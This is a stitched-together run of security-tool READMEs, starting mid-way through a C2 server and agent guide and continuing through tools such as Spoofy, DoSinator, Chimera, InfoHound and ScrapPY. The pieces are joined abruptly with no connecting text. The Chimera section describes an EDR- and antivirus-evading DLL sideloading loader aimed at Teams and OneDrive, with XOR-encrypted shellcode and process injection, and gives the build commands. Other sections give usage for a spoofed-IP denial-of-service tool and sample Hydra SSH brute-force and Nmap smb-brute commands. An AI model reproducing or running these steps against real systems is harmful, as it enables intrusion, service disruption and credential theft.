# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
The binary can be found under the dist directory.
In case something fails you may need to update your python and pip libs. If it continues failing then ..well.. life happened
Create new certs in each engagement
Backup your c2.db, it is easy... just a file
pytest was used for the testing. You can run the tests like this:
cd tests/
py.test
Be careful: You must run the tests inside the tests directory otherwise your c2.db will be overwritten and you will lose your data
To check the code coverage and produce a nice html report you can use this:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Disclaimer: This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Running this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.

Spoofy is a program that checks if a list of domains can be spoofed based on SPF and DMARC records. You may be asking, "Why do we need another tool that can check if a domain can be spoofed?"
Well, Spoofy is different and here is why:
- Authoritative lookups on all lookups with known fallback (Cloudflare DNS)
- Accurate bulk lookups
- Custom, manually tested spoof logic (No guessing or speculating, real world test results)
- SPF lookup counter
Spoofy requires Python 3+. Python 2 is not supported. Usage is shown below:
Usage:
    ./spoofy.py -d [DOMAIN] -o [stdout or xls]
    OR
    ./spoofy.py -iL [DOMAIN_LIST] -o [stdout or xls]

Install Dependencies:
pip3 install -r requirements.txt(The spoofability table lists every combination of SPF and DMARC configurations that impact deliverability to the inbox, except for DKIM modifiers.) Download Here
The creation of the spoofability table involved listing every relevant SPF and DMARC configuration, combining them, and then conducting SPF and DMARC information collection using an early version of Spoofy on a large number of US government domains. Testing if an SPF and DMARC combination was spoofable or not was done using the email security pentesting suite at emailspooftest using Microsoft 365. However, the initial testing was conducted using Protonmail and Gmail, but these services were found to utilize reverse lookup checks that affected the results, particularly for subdomain spoof testing. As a result, Microsoft 365 was used for the testing, as it offered greater control over the handling of mail.
After the initial testing using Microsoft 365, some combinations were retested using Protonmail and Gmail due to the differences in their handling of banners in emails. Protonmail and Gmail can place spoofed mail in the inbox with a banner or in spam without a banner, leading to some SPF and DMARC combinations being reported as "Mailbox Dependent" when using Spoofy. In contrast, Microsoft 365 places both conditions in spam. The testing and data collection process took several days to complete, after which a good master table was compiled and used as the basis for the Spoofy spoofability logic.
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software.
Lead / Only programmer & spoofability logic comprehension upgrades & lookup resiliency system / fix (main issue with other tools) & multithreading & feature additions: Matt Keeley
DMARC, SPF, DNS insights & Spoofability table creation/confirmation/testing & application accuracy/quality assurance: calamity.email / eman-ekaf
Logo: cobracode
Tool was inspired by Bishop Fox's project called spoofcheck.

VTScanner is a versatile Python tool that empowers users to perform comprehensive file scans within a selected directory for malware detection and analysis. It seamlessly integrates with the VirusTotal API to deliver extensive insights into the safety of your files. VTScanner is compatible with Windows, macOS, and Linux, making it a valuable asset for security-conscious individuals and professionals alike.
VTScanner enables users to choose a specific directory for scanning. By doing so, you can assess all the files within that directory for potential malware threats.
Upon completing a scan, VTScanner generates detailed reports summarizing the results. These reports provide essential information about the scanned files, including their hash, file type, and detection status.
VTScanner leverages file hashes for efficient malware detection. By comparing the hash of each file to known malware signatures, it can quickly identify potential threats.
VTScanner interacts seamlessly with the VirusTotal API. If a file has not been scanned on VirusTotal previously, VTScanner automatically submits its hash for analysis. It then waits for the response, allowing you to access comprehensive VirusTotal reports.
For users with free VirusTotal accounts, VTScanner offers a time delay feature. This function introduces a specified delay (recommended between 20-25 seconds) between each scan request, ensuring compliance with VirusTotal's rate limits.
If you have a premium VirusTotal API account, VTScanner provides the option for concurrent scanning. This feature allows you to optimize scanning speed, making it an ideal choice for more extensive file collections.
VTScanner goes the extra mile by enabling users to explore VirusTotal's detailed reports for any file with a simple double-click. This feature offers valuable insights into file detections and behavior.
For added convenience, VTScanner comes with preinstalled Windows binaries compiled using PyInstaller. These binaries are detected by 10 antivirus scanners.
If you prefer to generate your own binaries or use VTScanner on non-Windows platforms, you can easily create custom binaries with PyInstaller.
Before installing VTScanner, make sure you have the following prerequisites in place:
pip install -r requirements.txtYou can acquire VTScanner by cloning the GitHub repository to your local machine:
git clone https://github.com/samhaxr/VTScanner.git
To initiate VTScanner, follow these steps:
cd VTScanner
python3 VTScanner.py
VTScanner is released under the GPL License. Refer to the LICENSE file for full licensing details.
VTScanner is a tool designed to enhance security by identifying potential malware threats. However, it's crucial to remember that no tool provides foolproof protection. Always exercise caution and employ additional security measures when handling files that may contain malicious content. For inquiries, issues, or feedback, please don't hesitate to open an issue on our GitHub repository. Thank you for choosing VTScanner v1.0.
DoSinator is a versatile Denial of Service (DoS) testing tool developed in Python. It empowers security professionals and researchers to simulate various types of DoS attacks, allowing them to assess the resilience of networks, systems, and applications against potential cyber threats.
Clone the repository:
git clone https://github.com/HalilDeniz/DoSinator.gitNavigate to the project directory:
cd DoSinatorInstall the required dependencies:
pip install -r requirements.txtusage: dos_tool.py [-h] -t TARGET -p PORT [-np NUM_PACKETS] [-ps PACKET_SIZE]
[-ar ATTACK_RATE] [-d DURATION] [-am {syn,udp,icmp,http,dns}]
[-sp SPOOF_IP] [--data DATA]
optional arguments:
-h, --help Show this help message and exit.
-t TARGET, --target TARGET
Target IP address.
-p PORT, --port PORT Target port number.
-np NUM_PACKETS, --num_packets NUM_PACKETS
Number of packets to send (default: 500).
-ps PACKET_SIZE, --packet_size PACKET_SIZE
Packet size in bytes (default: 64).
-ar ATTACK_RATE, --attack_rate ATTACK_RATE
Attack rate in packets per second (default: 10).
-d DURATION, --duration DURATION
Duration of the attack in seconds.
-am {syn,udp,icmp,htt p,dns}, --attack-mode {syn,udp,icmp,http,dns}
Attack mode (default: syn).
-sp SPOOF_IP, --spoof-ip SPOOF_IP
Spoof IP address.
--data DATA Custom data string to send.target_ip: IP address of the target system.target_port: Port number of the target service.num_packets: Number of packets to send (default: 500).packet_size: Size of each packet in bytes (default: 64).attack_rate: Attack rate in packets/second (default: 10).duration: Duration of the attack in seconds.attack_mode: Attack mode: syn, udp, icmp, http (default: syn).spoof_ip: Spoof IP address (default: None).data: Custom data string to send.The usage of the Dosinator tool for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, and federal laws. The author assumes no liability and is not responsible for any misuse or damage caused by this program.
By using Dosinator, you agree to use this tool for educational and ethical purposes only. The author is not responsible for any actions or consequences resulting from misuse of this tool.
Please ensure that you have the necessary permissions to conduct any form of testing on a target network. Use this tool at your own risk.
Contributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:

Focused on protecting highly sensitive data, temcrypt is an advanced multi-layer data evolutionary encryption mechanism that offers scalable complexity over time, and is resistant to common brute force attacks.
You can create your own applications, scripts and automations when deploying it.
Find out what temcrypt stands for, the features and inspiration that led me to create it and much more. READ THE KNOWLEDGE DOCUMENT. This is very important to you.
temcrypt is compatible with both Node.js v18 or major, and modern web browsers, allowing you to use it in various environments.
The only dependencies that temcrypt uses are crypto-js for handling encryption algorithms like AES-256, SHA-256 and some encoders and fs is used for file handling with Node.js
To use temcrypt, you need to have Node.js installed. Then, you can install temcrypt using npm:
npm install temcryptafter that, import it in your code as follows:
const temcrypt = require("temcrypt");Includes an auto-install feature for its dependencies, so you don't have to worry about installing them manually. Just run the temcrypt.js library and the dependencies will be installed automatically and then call it in your code, this was done to be portable:
node temcrypt.jsAlternatively, you can use temcrypt directly in the browser by including the following script tag:
<script src="temcrypt.js"></script>or minified:
<script src="temcrypt.min.js"></script>You can also call the library on your website or web application from a CDN:
<script src="https://cdn.jsdelivr.net/gh/jofpin/temcrypt/temcrypt.min.js"></script>temcrypt provides functions like encrypt and decrypt to securely protect and disclose your information.
Parameters
dataString (string): The string data to encrypt.dataFiles (string): The file path to encrypt. Provide either dataString or dataFiles.mainKey (string): The main key (private) for encryption.extraBytes (number, optional): Additional bytes to add to the encryption. Is an optional parameter used in the temcrypt encryption process. It allows you to add extra bytes to the encrypted data, increasing the complexity of the encryption, which requires more processing power to decrypt. It also serves to make patterns lose by changing the weight of the encryption.
Returns
status (boolean): true to indicate successful decryption.hash (string): The unique hash generated for the legitimacy verify of the encrypted data.dataString (string) or dataFiles: The decrypted string or the file path of the decrypted file, depending on the input.updatedEncryptedData (string): The updated encrypted data after decryption. The updated encrypted data after decryption. Every time the encryption is decrypted, the output is updated, because the mainKey changes its order and the new date of last decryption is saved.creationDate (string): The creation date of the encrypted data.lastDecryptionDate (string): The date of the last successful decryption of the data.dataString is provided: hash (string): The unique hash generated for the legitimacy verify of the encrypted data.mainKey (string): The main key (private) used for encryption.timeKey (string): The time key (private) of the encryption.dataString (string): The encrypted string.extraBytes (number, optional): The extra bytes used for encryption.dataFiles is provided: hash (string): The unique hash generated for the legitimacy verify of the encrypted data.mainKey (string): The main key used for encryption.timeKey (string): The time key of the encryption.dataFiles (string): The file path of the encrypted file.extraBytes (number, optional): The extra bytes used for encryption.status (boolean): false to indicate decryption failure.error_code (number): An error code indicating the reason for decryption failure.message (string): A descriptive error message explaining the decryption failure.Here are some examples of how to use temcrypt. Please note that when encrypting, you must enter a key and save the hour and minute that you encrypted the information. To decrypt the information, you must use the same main key at the same hour and minute on subsequent days:
const dataToEncrypt = "Sensitive data";
const mainKey = "your_secret_key"; // Insert your custom key

const encryptedData = temcrypt.encrypt({
  dataString: dataToEncrypt,
  mainKey: mainKey
});

console.log(encryptedData);const encryptedData = "..."; // Encrypted data obtained from the encryption process
const mainKey = "your_secret_key";
const decryptedData = temcrypt.decrypt({
dataString: encryptedData,
mainKey: mainKey
});
console.log(decryptedData);Encrypt a File:
To encrypt a file using temcrypt, you can use the encrypt function with the dataFiles parameter. Here's an example of how to encrypt a file and obtain the encryption result:
const temcrypt = require("temcrypt");

const filePath = "path/test.txt";
const mainKey = "your_secret_key";

const result = temcrypt.encrypt({
  dataFiles: filePath,
  mainKey: mainKey,
  extraBytes: 128 // Optional: Add 128 extra bytes
});

console.log(result);
In this example, replace 'test.txt' with the actual path to the file you want to encrypt and set 'your_secret_key' as the main key for the encryption. The result object will contain the encryption details, including the unique hash, main key, time key, and the file path of the encrypted file.
Decrypt a File:
To decrypt a file that was previously encrypted with temcrypt, you can use the decrypt function with the dataFiles parameter. Here's an example of how to decrypt a file and obtain the decryption result:
const temcrypt = require("temcrypt");

const filePath = "path/test.txt.trypt";
const mainKey = "your_secret_key";

const result = temcrypt.decrypt({
  dataFiles: filePath,
  mainKey: mainKey
});

console.log(result);
In this example, replace 'path/test.txt.trypt' with the actual path to the encrypted file, and set 'your_secret_key' as the main key for decryption. The result object will contain the decryption status and the decrypted data, if successful.
Remember to provide the correct main key used during encryption to successfully decrypt the file, at the exact same hour and minute that it was encrypted. If the main key is wrong or the file was tampered with or the time is wrong, the decryption status will be false and the decrypted data will not be available.
temcrypt provides utils functions to perform additional operations beyond encryption and decryption. These utility functions are designed to enhance the functionality and usability.
Function List:
Below, you can see the details and how to implement its uses.
Update MainKey:
The changeKey utility function allows you to change the mainKey used to encrypt the data while keeping the encrypted data intact. This is useful when you want to enhance the security of your encrypted data or update the mainKey periodically.
dataFiles (optional): The path to the file that was encrypted using temcrypt.dataString (optional): The encrypted string that was generated using temcrypt.mainKey (string): The current mainKey used to encrypt the data.newKey(string): The new mainKey that will replace the current mainKey.const temcrypt = require("temcrypt");
const filePath = "test.txt.trypt";
const currentMainKey = "my_recent_secret_key";
const newMainKey = "new_recent_secret_key";
// Update mainKey for the encrypted file
const result = temcrypt.utils({
changeKey: {
dataFiles: filePath,
mainKey: currentMainKey,
newKey: newMainKey
}
});
console.log(result.message);Check Data Integrity:
The check utility function allows you to verify the integrity of the data encrypted using temcrypt. It checks whether a file or a string is a valid temcrypt encrypted data.
dataFiles (optional): The path to the file that you want to check.dataString (optional): The encrypted string that you want to check.const temcrypt = require("temcrypt");
const filePath = "test.txt.trypt";
const encryptedString = "..."; // Encrypted string generated by temcrypt
// Check the integrity of the encrypted File
const result = temcrypt.utils({
check: {
dataFiles: filePath
}
});
console.log(result.message);
// Check the integrity of the encrypted String
const result2 = temcrypt.utils({
check: {
dataString: encryptedString
}
});
console.log(result2.message);Verify Hash:
The verify utility function allows you to verify the integrity of encrypted data using its hash value. Checks if the encrypted data output matches the provided hash value.
hash (string): The hash value to verify against.dataFiles (optional): The path to the file whose hash you want to verify.dataString (optional): The encrypted string whose hash you want to verify.const temcrypt = require("temcrypt");
const filePath = "test.txt.trypt";
const hashToVerify = "..."; // The hash value to verify
// Verify the hash of the encrypted File
const result = temcrypt.utils({
verify: {
hash: hashToVerify,
dataFiles: filePath
}
});
console.log(result.message);
// Verify the hash of the encrypted String
const result2 = temcrypt.utils({
verify: {
hash: hashToVerify,
dataString: encryptedString
}
});
console.log(result2.message);The following table presents the important error codes and their corresponding error messages used by temcrypt to indicate various error scenarios.
| Code | Error Message | Description |
|---|---|---|
| 420 | Decryption time limit exceeded | The decryption process took longer than the allowed time limit. |
| 444 | Decryption failed | The decryption process encountered an error. |
| 777 | No data provided | No data was provided for the operation. |
| 859 | Invalid temcrypt encrypted string | The provided string is not a valid temcrypt encrypted string. |
Check out the examples directory for more detailed usage examples.
WARNINGThe encryption size of a string or file should be less than 16 KB (kilobytes). If it's larger, you must have enough computational power to decrypt it. Otherwise, your personal computer will exceed the time required to find the correct main key combination and proper encryption formation, and it won't be able to decrypt the information.
TIPS
- With temcrypt you can only decrypt your information in later days with the key that you entered at the same hour and minute that you encrypted.
- Focus on time, it is recommended to start the decryption between the first 2 to 10 seconds, so you have an advantage to generate the correct key formation.
The content of this project itself is licensed under the Creative Commons Attribution 3.0 license, and the underlying source code used to format and display that content is licensed under the MIT license.
Copyright (c) 2023 by Jose Pino
NETWORK Pcap File Analysis, It was developed to speed up the processes of SOC Analysts during analysis
Tested
OK Debian
OK Ubuntu$ pip install pyshark
$ pip install dpkt
$ Wireshark
$ Tshark
$ Mergecap
$ Ngrep
$ https://github.com/emrekybs/Bryobio.git
$ cd Bryobio
$ chmod +x bryobio.py

$ python3 bryobio.py
Welcome to HackBot, an AI-powered cybersecurity chatbot designed to provide helpful and accurate answers to your cybersecurity-related queries and also do code analysis and scan analysis. Whether you are a security researcher, an ethical hacker, or just curious about cybersecurity, HackBot is here to assist you in finding the information you need.
HackBot utilizes the powerful language model Meta-LLama2 through the "LlamaCpp" library. This allows HackBot to respond to your questions in a coherent and relevant manner. Please make sure to keep your queries in English and adhere to the guidelines provided to get the best results from HackBot.
Before you proceed with the installation, ensure you have the following prerequisites:
pip package managerVisual studio Code - Follow the steps in this link llama-cpp-prereq-install-instructions
cmakegit clone https://github.com/morpheuslord/hackbot.git
cd hackbotpip install -r requirements.txtpython hackbot.pyThe first time you run HackBot, it will check for the AI model required for the chatbot. If the model is not present, it will be automatically downloaded and saved as "llama-2-7b-chat.ggmlv3.q4_0.bin" in the project directory.
To start a conversation with HackBot, run the following command:
python hackbot.pyHackBot will display a banner and wait for your input. You can ask cybersecurity-related questions, and HackBot will respond with informative answers. To exit the chat, simply type "quit_bot" in the input prompt.
Here are some additional commands you can use:
clear_screen: Clears the console screen for better readability.quit_bot: This is used to quit the chat applicationbot_banner: Prints the default bots banner.contact_dev: Provides my contact information.save_chat: Saves the current sessions interactions.vuln_analysis: Does a Vuln analysis using the scan data or log file.static_code_analysis: Does a Static code analysis using the scan data or log file.Note: I am working on more addons and more such commands to give a more chatGPT experience
Please Note: HackBot's responses are based on the Meta-LLama2 AI model, and its accuracy depends on the quality of the queries and data provided to it.
I am also working on AI training by which I can teach it how to be more accurately tuned to work for hackers on a much more professional level.
We welcome contributions to improve HackBot's functionality and accuracy. If you encounter any issues or have suggestions for enhancements, please feel free to open an issue or submit a pull request. Follow these steps to contribute:
main branch of this repository.Please maintain a clean commit history and adhere to the project's coding guidelines.
If anyone with the know-how of training text generation models can help improve the code.
For any questions, feedback, or inquiries related to HackBot, feel free to contact the project maintainer:
During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization. InfoHound performs passive analysis techniques (which do not interact directly with the target) using OSINT to extract a large amount of data given a web domain name. This tool will retrieve emails, people, files, subdomains, usernames and urls that will be later analyzed to extract even more valuable information.
git clone https://github.com/xampla/InfoHound.git
cd InfoHound/infohound
mv infohound_config.sample.py infohound_config.py
cd ..
docker-compose up -d
You must add API Keys inside infohound_config.py file
InfoHound has 2 different types of modules, those which retreives data and those which analyse it to extract more relevant information.
| Name | Description |
|---|---|
| Get Whois Info | Get relevant information from Whois register. |
| Get DNS Records | This task queries the DNS. |
| Get Subdomains | This task uses Alienvault OTX API, CRT.sh, and HackerTarget as data sources to discover cached subdomains. |
| Get Subdomains From URLs | Once some tasks have been performed, the URLs table will have a lot of entries. This task will check all the URLs to find new subdomains. |
| Get URLs | It searches all URLs cached by Wayback Machine and saves them into the database. This will later help to discover other data entities like files or subdomains. |
| Get Files from URLs | It loops through the URLs database table to find files and store them in the Files database table for later analysis. The files that will be retrieved are: doc, docx, ppt, pptx, pps, ppsx, xls, xlsx, odt, ods, odg, odp, sxw, sxc, sxi, pdf, wpd, svg, indd, rdp, ica, zip, rar |
| Find Email | It looks for emails using queries to Google and Bing. |
| Find People from Emails | Once some emails have been found, it can be useful to discover the person behind them. Also, it finds usernames from those people. |
| Find Emails From URLs | Sometimes, the discovered URLs can contain sensitive information. This task retrieves all the emails from URL paths. |
| Execute Dorks | It will execute the dorks defined in the dorks folder. Remember to group the dorks by categories (filename) to understand their objectives. |
| Find Emails From Dorks | By default, InfoHound has some dorks defined to discover emails. This task will look for them in the results obtained from dork execution. |
| Name | Description |
|---|---|
| Check Subdomains Take-Over | It performs some checks to determine if a subdomain can be taken over. |
| Check If Domain Can Be Spoofed | It checks if a domain, from the emails InfoHound has discovered, can be spoofed. This could be used by attackers to impersonate a person and send emails as him/her. |
| Get Profiles From Usernames | This task uses the discovered usernames from each person to find profiles from services or social networks where that username exists. This is performed using the Maigret tool. It is worth noting that although a profile with the same username is found, it does not necessarily mean it belongs to the person being analyzed. |
| Download All Files | Once files have been stored in the Files database table, this task will download them in the "download_files" folder. |
| Get Metadata | Using exiftool, this task will extract all the metadata from the downloaded files and save it to the database. |
| Get Emails From Metadata | As some metadata can contain emails, this task will retrieve all of them and save them to the database. |
| Get Emails From Files Content | Usually, emails can be included in corporate files, so this task will retrieve all the emails from the downloaded files' content. |
| Find Registered Services using Emails | It is possible to find services or social networks where an email has been used to create an account. This task will check if an email InfoHound has discovered has an account in Twitter, Adobe, Facebook, Imgur, Mewe, Parler, Rumble, Snapchat, Wordpress, and/or Duolingo. |
| Check Breach | This task checks Firefox Monitor service to see if an email has been found in a data breach. Although it is a free service, it has a limitation of 10 queries per day. If Leak-Lookup API key is set, it also checks it. |
InfoHound lets you create custom modules, you just need to add your script inside infohoudn/tool/custom_modules. One custome module has been added as an example which uses Holehe tool to check if the emails previously are attached to an account on sites like Twitter, Instagram, Imgur and more than 120 others.

While DLL sideloading can be used for legitimate purposes, such as loading necessary libraries for a program to function, it can also be used for malicious purposes. Attackers can use DLL sideloading to execute arbitrary code on a target system, often by exploiting vulnerabilities in legitimate applications that are used to load DLLs.
To automate the DLL sideloading process and make it more effective, Chimera was created a tool that include evasion methodologies to bypass EDR/AV products. These tool can automatically encrypt a shellcode via XOR with a random key and create template Images that can be imported into Visual Studio to create a malicious DLL.
Also Dynamic Syscalls from SysWhispers2 is used and a modified assembly version to evade the pattern that the EDR search for, Random nop sleds are added and also registers are moved. Furthermore Early Bird Injection is also used to inject the shellcode in another process which the user can specify with Sandbox Evasion mechanisms like HardDisk check & if the process is being debugged. Finally Timing attack is placed in the loader which using waitable timers to delay the execution of the shellcode.
This tool has been tested and shown to be effective at bypassing EDR/AV products and executing arbitrary code on a target system.
Chimera is written in python3 and there is no need to install any extra dependencies.
Chimera currently supports two DLL options either Microsoft teams or Microsoft OneDrive.
Someone can create userenv.dll which is a missing DLL from Microsoft Teams and insert it to the specific folder to
%USERPROFILE%/Appdata/local/Microsoft/Teams/current
For Microsoft OneDrive the script uses version DLL which is common because its missing from the binary example onedriveupdater.exe
python3 ./chimera.py met.bin chimera_automation notepad.exe teams
python3 ./chimera.py met.bin chimera_automation notepad.exe onedrive
Once the compilation process is complete, a DLL will be generated, which should include either "version.dll" for OneDrive or "userenv.dll" for Microsoft Teams. Next, it is necessary to rename the original DLLs.
For instance, the original "userenv.dll" should be renamed as "tmpB0F7.dll," while the original "version.dll" should be renamed as "tmp44BC.dll." Additionally, you have the option to modify the name of the proxy DLL as desired by altering the source code of the DLL exports instead of using the default script names.
Step 1: Creating a New Visual Studio Project with DLL Template


Step 2: Importing Images into the Visual Studio Project
Step 3: Build Customization
Step 4: Enable MASM

Step 5:


Step 1: Change optimization

Step 2: Remove Debug Information's

To the maximum extent permitted by applicable law, myself(George Sotiriadis) and/or affiliates who have submitted content to my repo, shall not be liable for any indirect, incidental, special, consequential or punitive damages, or any loss of profits or revenue, whether incurred directly or indirectly, or any loss of data, use, goodwill, or other intangible losses, resulting from (i) your access to this resource and/or inability to access this resource; (ii) any conduct or content of any third party referenced by this resource, including without limitation, any defamatory, offensive or illegal conduct or other users or third parties; (iii) any content obtained from this resource
https://evasions.checkpoint.com/
https://github.com/Flangvik/SharpDllProxy
https://github.com/jthuraisamy/SysWhispers2
https://github.com/Mr-Un1k0d3r
A tools for Find APK Infrastructure .
HADESS performs offensive cybersecurity services through infrastructures and software that include vulnerability analysis, scenario attack planning, and implementation of custom integrated preventive projects. We organized our activities around the prevention of corporate, industrial, and laboratory cyber threats.
pip install -r requirements.txt
python main.py
	  --help                       Display help
	  --path  					   Required path of apk file
	  --manifest  				   Display manifest informations
	  --infra  					   Find all infra addresses included ip,domain ex. --infra ip,domain
	  --whoise  				   Whoise all infra included ip,domain ex. --whoise ip,domain
	  --output  				   Set output files ex. --output out.txt
Example Usage:
1.Find infra(domain and ip) in sample4.apk and set output result into out.txt
python3 main.py --path sample4.apk --infra domain,ip --output out.txt
python3 main.py --path sample.apk --whois ip

SysReptor is a fully customisable, offensive security reporting tool designed for pentesters, red teamers and other security-related people alike. You can create designs based on simple HTML and CSS, write your reports in user-friendly Markdown and convert them to PDF with just a single click, in the cloud or on-premise!
You just want to start reporting and save yourself all the effort of setting up, configuring and maintaining a dedicated server? Then SysReptor Cloud is the right choice for you! Get to know SysReptor on our Playground and if you like it, you can get your personal Cloud instance here:
You prefer self-hosting? That's fine! You will need:
You can then install SysReptor with via script:
curl -s https://docs.sysreptor.com/install.sh | bashAfter successful installation, access your application at http://localhost:8000/.
Get detailed installation instructions at Installation.


Discover, prioritize, and remediate your risks in the cloud.
git clone --recurse-submodules git@github.com:Zeus-Labs/ZeusCloud.git
cd ZeusCloud && make quick-deploy
Check out our Get Started guide for more details.
A cloud-hosted version is available on special request - email founders@zeuscloud.io to get access!
Play around with our sandbox environment to see how ZeusCloud identifies, prioritizes, and remediates risks in the cloud!
Cloud usage continues to grow. Companies are shifting more of their workloads from on-prem to the cloud and both adding and expanding new and existing workloads in the cloud. Cloud providers keep increasing their offerings and their complexity. Companies are having trouble keeping track of their security risks as their cloud environment scales and grows more complex. Several high profile attacks have occurred in recent times. Capital One had an S3 bucket breached, Amazon had an unprotected Prime Video server breached, Microsoft had an Azure DevOps server breached, Puma was the victim of ransomware, etc.
We had to take action.
We love contributions of all sizes. What would be most helpful first:
Run containers in development mode:
cd frontend && yarn && cd -
docker-compose down && docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --build
Reset neo4j and/or postgres data with the following:
rm -rf .compose/neo4j
rm -rf .compose/postgres
To develop on frontend, make the the code changes and save.
To develop on backend, run
docker-compose -f docker-compose.dev.yaml --env-file .env.dev up --no-deps --build backend
To access the UI, go to: http://localhost:80.
Please do not run ZeusCloud exposed to the public internet. Use the latest versions of ZeusCloud to get all security related patches. Report any security vulnerabilities to founders@zeuscloud.io.
This repo is freely available under the Apache 2.0 license.
We're working on a cloud-hosted solution which handles deployment and infra management. Contact us at founders@zeuscloud.io for more information!
Special thanks to the amazing Cartography project, which ZeusCloud uses for its asset inventory. Credit to PostHog and Airbyte for inspiration around public-facing materials - like this README!
Introducing SOC Multi-tool, a free and open-source browser extension that makes investigations faster and more efficient. Now available on the Chrome Web Store and compatible with all Chromium-based browsers such as Microsoft Edge, Chrome, Brave, and Opera.
Now available on Chrome Web Store!
SOC Multi-tool eliminates the need for constant copying and pasting during investigations. Simply highlight the text you want to investigate, right-click, and navigate to the type of data highlighted. The extension will then open new tabs with the results of your investigation.
The SOC Multi-tool is a modernized multi-tool built from the ground up, with a range of features and capabilities. Some of the key features include:
You can easily install the extension by downloading the release from the Chrome Web Store!
If you wish to make edits you can download from the releases page, extract the folder and make your changes.
To load your edited extension turn on developer mode in your browser's extensions settings, click "Load unpacked" and select the extracted folder!
SOC Multi-tool is a community-driven project and the developer encourages users to contribute and share better resources.

ScrapPY is a Python utility for scraping manuals, documents, and other sensitive PDFs to generate targeted wordlists that can be utilized by offensive security tools to perform brute force, forced browsing, and dictionary attacks. ScrapPY performs word frequency, entropy, and metadata analysis, and can run in full output modes to craft custom wordlists for targeted attacks. The tool dives deep to discover keywords and phrases leading to potential passwords or hidden directories, outputting to a text file that is readable by tools such as Hydra, Dirb, and Nmap. Expedite initial access, vulnerability discovery, and lateral movement with ScrapPY!
Download Repository:
$ mkdir ScrapPY
$ cd ScrapPY/
$ sudo git clone https://github.com/RoseSecurity/ScrapPY.git
Install Dependencies:
$ pip3 install -r requirements.txt
usage: ScrapPY.py [-h] [-f FILE] [-m {word-frequency,full,metadata,entropy}] [-o OUTPUT]
Output metadata of document:
$ python3 ScrapPY.py -f example.pdf -m metadata
Output top 100 frequently used keywords to a file name Top_100_Keywords.txt:
$ python3 ScrapPY.py -f example.pdf -m word-frequency -o Top_100_Keywords.txt
Output all keywords to default ScrapPY.txt file:
$ python3 ScrapPY.py -f example.pdf
Output top 100 keywords with highest entropy rating:
$ python3 ScrapPY.py -f example.pdf -m entropy
ScrapPY Output:
# ScrapPY outputs the ScrapPY.txt file or specified name file to the directory in which the tool was ran. To view the first fifty lines of the file, run this command:

$ head -50 ScrapPY.txt

# To see how many words were generated, run this command:

$ wc -l ScrapPY.txt
Easily integrate with tools such as Dirb to expedite the process of discovering hidden subdirectories:
root@RoseSecurity:~# dirb http://192.168.1.123/ /root/ScrapPY/ScrapPY.txt

-----------------
DIRB v2.21
By The Dark Raver
-----------------

START_TIME: Fri May 16 13:41:45 2014
URL_BASE: http://192.168.1.123/
WORDLIST_FILES: /root/ScrapPY/ScrapPY.txt

-----------------

GENERATED WORDS: 4592

---- Scanning URL: http://192.168.1.123/ ----
==> DIRECTORY: http://192.168.1.123/vi/
+ http://192.168.1.123/programming (CODE:200|SIZE:2726)
+ http://192.168.1.123/s7-logic/ (CODE:403|SIZE:1122)
==> DIRECTORY: http://192.168.1.123/config/
==> DIRECTORY: http://192.168.1.123/docs/
==> DIRECTORY: http://192.168.1.123/external/
Utilize ScrapPY with Hydra for advanced brute force attacks:
root@RoseSecurity:~# hydra -l root -P /root/ScrapPY/ScrapPY.txt -t 6 ssh://192.168.1.123
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-19 07:53:33
[DATA] 6 tasks, 1 server, 1003 login tries (l:1/p:1003), ~167 tries per task
[DATA] attacking service ssh on port 22
Enhance Nmap scripts with ScrapPY wordlists:
nmap -p445 --script smb-brute.nse --script-args userdb=users.txt,passdb=ScrapPY.txt 192.168.1.123